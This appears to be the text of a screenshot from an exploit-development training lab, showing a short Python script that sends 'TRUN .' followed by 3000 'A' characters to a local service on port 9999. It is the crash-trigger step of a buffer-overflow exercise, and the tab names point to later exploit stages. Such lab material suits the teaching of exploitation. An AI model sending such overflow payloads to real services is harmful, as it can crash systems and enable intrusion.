 C:\Users\SecureNinja\Desktop\ExploitLab\4-AttackScripts\2-3000chars.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
Google
3-3000chars.py 4-count-chars-to-EIP.py 5-2006char-eip-check.py 6-jmp-esp.py 7-first-exploit.py for.java 1-simplefuzzer-remove-TRUN.py python_3_2019_
1 #!/usr/bin/python
2 import socket
3
4 characters = 'A' * 3000
5
6 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7 s.connect(('127.0.0.1', 9999))
8 s.recv(100)
9 s.send('TRUN .' + characters)
10 s.close()
11
InfoSecAddicts
.com